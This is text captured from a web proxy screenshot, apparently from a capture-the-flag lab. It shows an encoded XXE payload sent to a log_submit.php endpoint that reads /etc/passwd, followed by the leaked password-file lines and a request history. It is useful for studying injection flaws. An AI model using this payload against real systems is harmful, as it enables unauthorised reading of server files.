 Quick Start Request & Response Requester
1 2
Request
Response
Method Text Send
Text
content-length: 355
Origin: https://10.10.11.100
Connection: keep-alive
Referer: https://10.10.11.100/log_submit.php
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
data=PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktMSI%
2FPgogIDwhRE9DVFlQRSBmb28gWyAgCiAgPCFFTEVNRU5UIGJhciBBTlkgPgogIDwhRU5US
VRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCIgPl0%
2BCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2BJnh4ZTs8L3RpdGxlPgoJCTxjd2U%
2BQ1dFPC9jd2U%2BCgkJPGN2c3M%2BOS44PC9jdnNzPgoJCTxyZXdhcmQ%
2BMSwwMDAsMDAwPC9yZXdhcmQ%2BCgkJPC9idWdyZXBvcnQ%2B
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
If DB were ready, would have added:
<table>
<tr>
<td>Title:</td>
<td>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
Find: No matches
Time: 380 ms Body Length: 2,105 Total Length: 2,334 b
URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
10.10.11.100/log_submit.php 200 OK 415 ms 617 bytes Medium Script
10.10.11.100/resources/bountylog.js 200 OK 369 ms 594 bytes Low
10.10.11.100/resources/jquery.min.js 200 OK 565 ms 89,476 bytes Low Form, Script, Commen
10.10.11.100/tracker_diRbPr00f314.php 200 OK 393 ms 267 bytes Medium
10.10.11.100/tracker_diRbPr00f314.php 200 OK 375 ms 248 bytes Medium
10.10.11.100/tracker_diRbPr00f314.php 200 OK 369 ms 248 bytes Medium
10.10.11.100/tracker_diRbPr00f314.php 200 OK 380 ms 2,105 bytes Medium